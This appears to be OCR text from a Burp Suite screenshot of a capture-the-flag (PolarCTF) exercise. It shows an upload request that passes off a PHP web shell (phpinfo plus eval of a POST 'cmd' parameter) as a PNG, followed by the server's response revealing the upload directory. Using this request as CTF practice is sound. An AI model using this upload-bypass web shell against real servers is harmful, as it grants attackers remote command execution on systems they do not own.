 1 × 2 × 3 × +
发送 取消 < ▼ > ▼ 目标: http://b510062c-c16b-4f73-950b-12949e6b7c
请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host:
b510062c-c16b-4f73-950b-12949e6b7c7f.www.polarctf.com:8090
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data;
boundary=---------------------------983038535331473184111999127
36
8 Content-Length : 401
9 Origin :
http://b510062c-c16b-4f73-950b-12949e6b7c7f.www.polarctf.com:80
90
10 Connection : close
11 Referer :
http://b510062c-c16b-4f73-950b-12949e6b7c7f.www.polarctf.com:80
90/
12 Upgrade-Insecure-Requests : 1
13
14 -----------------------------98303853533147318411199912736
15 Content-Disposition : form-data ; name="MAX_FILE_SIZE "
16
17 1000
18 -----------------------------98303853533147318411199912736
19 Content-Disposition : form-data ; name="myfile "; filename ="2.php "
20 Content-Type : image/png
21
22 <script language="php">phpinfo();eval($_POST['cmd']); </script>
23 -----------------------------98303853533147318411199912736--
24
响应
美化 Raw Hex 页面渲染 \n
21 </head>
22 <body>
23 <div class="container ">
24 <header class="htmleaf-header ">
25 <h1>
<span>
</span>
</h1>
26 <div >
27 <a class="htmleaf-icon icon-htmleaf-home-outline "
href="sectet_include.php?file=index.html " title="
" target="_blank ">
<span>
</span>
</a>
28 </div>
29 </header >
30 <div class="content ">
31
32 <br>
<br>
<br>
: /var/www/html/upload/ 7805633057 <br>
<footer >
Designed By <a href="http://shawroot.cc " target="
_blank ">
ShawRoot
</a>
.
</footer >
33
34 </div>
35 </div>
36 <script src="js/custom-file-input.js ">
</script >
37 </body>
38 </html>